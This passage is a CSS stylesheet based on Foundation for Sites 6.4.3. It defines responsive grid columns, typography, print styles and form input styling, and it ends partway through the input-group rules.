template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 16px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 78.75rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.625rem; margin-left: -0.625rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.9375rem; margin-left: -0.9375rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.625rem; padding-left: 0.625rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Oswald", Helvetica, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.625rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.375rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.125rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.0625rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.9375rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.875rem; }
  h2, .h2 { font-size: 1.5rem; }
  h3, .h3 { font-size: 1.25rem; }
  h4, .h4 { font-size: 1.125rem; }
  h5, .h5 { font-size: 1.0625rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #e42525; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #cb1919; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.8125rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.125rem 0.3125rem 0.0625rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

